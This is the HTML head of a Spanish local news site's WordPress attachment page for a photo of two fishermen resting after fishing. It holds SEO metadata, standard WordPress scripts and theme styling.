

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2/
body_size: 43857
content:
<!doctype html >
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dautedigital.es/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2) | Daute Digital</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Leticia Dorta"/>
	<link rel="canonical" href="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Daute Digital | Periodismo de aquí" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2) | Daute Digital" />
		<meta property="og:url" content="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2/" />
		<meta property="article:published_time" content="2023-06-18T11:27:56+00:00" />
		<meta property="article:modified_time" content="2023-06-18T11:27:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/dautedigital" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Daute_Digital" />
		<meta name="twitter:title" content="21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2) | Daute Digital" />
		<meta name="twitter:creator" content="@Daute_Digital" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/dautedigital.es#listItem","position":1,"name":"Home","item":"http:\/\/dautedigital.es","nextItem":{"@type":"ListItem","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#listItem","name":"21.4. El descanso, despue\u0301s de pescar. Domingo Expo\u0301sito Sua\u0301rez y Fernando Martin Acevedo (Fernando Moroco). (2)"}},{"@type":"ListItem","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#listItem","position":2,"name":"21.4. El descanso, despue\u0301s de pescar. Domingo Expo\u0301sito Sua\u0301rez y Fernando Martin Acevedo (Fernando Moroco). (2)","previousItem":{"@type":"ListItem","@id":"http:\/\/dautedigital.es#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#itempage","url":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/","name":"21.4. El descanso, despue\u0301s de pescar. Domingo Expo\u0301sito Sua\u0301rez y Fernando Martin Acevedo (Fernando Moroco). (2) | Daute Digital","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/dautedigital.es\/#website"},"breadcrumb":{"@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#breadcrumblist"},"author":{"@id":"http:\/\/dautedigital.es\/author\/ldorta\/#author"},"creator":{"@id":"http:\/\/dautedigital.es\/author\/ldorta\/#author"},"datePublished":"2023-06-18T12:27:56+01:00","dateModified":"2023-06-18T12:27:56+01:00"},{"@type":"Organization","@id":"http:\/\/dautedigital.es\/#organization","name":"Daute Digital","description":"Periodismo de aqu\u00ed","url":"http:\/\/dautedigital.es\/","telephone":"+34640238911","logo":{"@type":"ImageObject","url":"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2.jpg","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#organizationLogo"},"image":{"@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/dautedigital","https:\/\/www.twitter.com\/Daute_Digital","https:\/\/www.instagram.com\/daute_digital"]},{"@type":"Person","@id":"http:\/\/dautedigital.es\/author\/ldorta\/#author","url":"http:\/\/dautedigital.es\/author\/ldorta\/","name":"Leticia Dorta","image":{"@type":"ImageObject","@id":"http:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4a1be2c2745e322e1729bb6d39a4822d9ddd6342e4e53e446ef377a827500b9?s=96&d=blank&r=g","width":96,"height":96,"caption":"Leticia Dorta"}},{"@type":"WebSite","@id":"http:\/\/dautedigital.es\/#website","url":"http:\/\/dautedigital.es\/","name":"Daute Digital","description":"Periodismo de aqu\u00ed","inLanguage":"es-ES","publisher":{"@id":"http:\/\/dautedigital.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://dautedigital.es/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed" href="http://dautedigital.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed de los comentarios" href="http://dautedigital.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Comentario 21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2) del feed" href="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dautedigital.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='http://dautedigital.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753894597' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dautedigital.es/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dautedigital.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Nunito%3A400%7CPatua+One%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://dautedigital.es/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dautedigital.es/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://dautedigital.es/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://dautedigital.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dautedigital.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dautedigital.es/wp-json/wp/v2/media/26303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dautedigital.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://dautedigital.es/?p=26303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dautedigital.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdautedigital.es%2F2023%2F06%2Fronald-mackay-el-extranjero%2F21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dautedigital.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdautedigital.es%2F2023%2F06%2Fronald-mackay-el-extranjero%2F21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/dautedigital.es\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/dautedigital.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
